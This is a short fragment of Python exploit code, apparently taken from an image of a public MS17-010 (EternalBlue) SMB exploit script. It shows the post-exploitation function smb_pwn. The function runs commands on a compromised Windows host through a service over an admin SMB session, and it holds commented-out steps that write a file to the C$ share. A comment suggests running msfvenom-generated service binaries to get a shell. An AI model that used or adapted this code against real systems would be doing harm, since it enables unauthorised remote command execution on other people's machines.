 def smb_pwn(conn, arch):
        smbConn = conn.get_smbconnection()
#       print('creating file c:\\pwned.txt on the target')
#       tid2 = smbConn.connectTree('C$')
#       fid2 = smbConn.createFile(tid2, '/pwned.txt')
#       smbConn.closeFile(tid2, fid2)
#       smbConn.disconnectTree(tid2)
        #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
        service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
        # Note: there are many methods to get shell over SMB admin session
        # a simple method to get shell (but easily to be detected by AV) is
        # executing binary generated by "msfvenom -f exe-service ..."